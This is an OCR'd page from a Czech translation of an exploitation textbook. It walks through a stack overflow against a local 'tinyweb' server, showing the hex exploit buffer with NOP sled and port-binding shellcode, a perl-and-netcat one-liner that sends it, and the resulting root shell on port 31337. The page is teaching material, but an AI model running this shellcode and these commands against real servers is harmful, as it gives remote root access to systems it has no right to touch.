 328 0x400 – Sítě
reader@hacking:~/booksrc $ gcc tinyweb_exploit2.c
reader@hacking:~/booksrc $ ./a.out 127.0.0.1
Exploit buffer:
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 6a 66 58 99 | ............jfX.
31 db 43 52 6a 01 6a 02 89 e1 cd 80 96 6a 66 58 | 1.CRj.j......jfX
43 52 66 68 7a 69 66 53 89 e1 6a 10 51 56 89 e1 | CRfhzifS..j.QV..
cd 80 b0 66 43 43 53 56 89 e1 cd 80 b0 66 43 52 | ...fCCSV.....fCR
52 56 89 e1 cd 80 93 6a 02 59 b0 3f cd 80 49 79 | RV.....j.Y.?..Iy
f9 b0 0b 52 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 | ...Rh//shh/bin..
52 89 e2 53 89 e1 cd 80 90 90 90 90 90 90 90 90 | R..S............
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 88 f6 ff bf | ................
0d 0a | ..
reader@hacking:~/booksrc $ nc -vv 127.0.0.1 31337
localhost [127.0.0.1] 31337 (?) open
whoami
root
Hacking exploitace 329
ls -l /etc/passwd
-rw-r--r-- 1 root root 1545 Sep 9 16:24 /etc/passwd
Ačkoliv vzdálený shell nezobrazí žádnou výzvu, přes síť přijímá příkazy a vrací výstup.
Program jako je netcat je možné využít i pro mnoho dalších věcí. Protože byl navržen tak, aby
fungoval jako konzolový program, je mu dovoleno předávat standardní výstup jako vstup k jinému
programu a přesměrovávat. Pokud použijeme netcat a shellkód, který se navazuje na port v něja-
kém souboru, je možné stejný exploit uskutečnit i z příkazového řádku.
reader@hacking:~/booksrc $ wc -c portbinding_shellcode
92 portbinding_shellcode
reader@hacking:~/booksrc $ echo $((540+4 - 300 - 92))
152
reader@hacking:~/booksrc $ echo $((152 / 4))
38
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x300';
> cat portbinding_shellcode
> perl -e 'print "\x88\xf6\xff\xbf"x38 . \r\n"')
jfX□1□CRj j □□ □ jfXC
RfhzifS□□□□j QV□□□□ □□fCCSV□□□□ □□fCRRV□□□□ □□j Y□□? Iy□□
Rh//shh/bin□□□□R□□□□S□□ □□□□□
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x300'; cat portbinding_
shellcode;
perl -e 'print "\x88\xf6\xff\xbf"x38 . "\r\n"') | nc -v -w1 127.0.0.1 80
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ nc -v 127.0.0.1 31337
localhost [127.0.0.1] 31337 (?) open
whoami
root
Ve výstupu výše je vidět, že první délka shellkódu navazujícího se na port je 92 bajtů. Návratová
adresa se nalezla 540 bajtů od začátku bufferu, takže s 300bajtovým sledem NOP a 92 bajty shell-
kódu máme 152 bajtů k přepisu návratové adresy. To znamená, že pokud se cílová návratová adresa
opakuje ke konci bufferu 38krát, ta poslední musí uskutečnit přepis. Nakonec je buffer ukončen
znaky '\r\n'. Příkazy vytvářející buffer jsou uzavřeny do závorek, aby se jejich výstup předal jako
vstup do netcat. Program netcat se připojí k programu tinyweb a odešle buffer. Poté, co se spustí
shellkód, je potřeba netcat přerušit stiskem Ctrl+C, protože původní socketové připojení je stále
otevřené. Poté se netcat použije ještě jednou, aby se připojil k shellu navázanému na port 31337.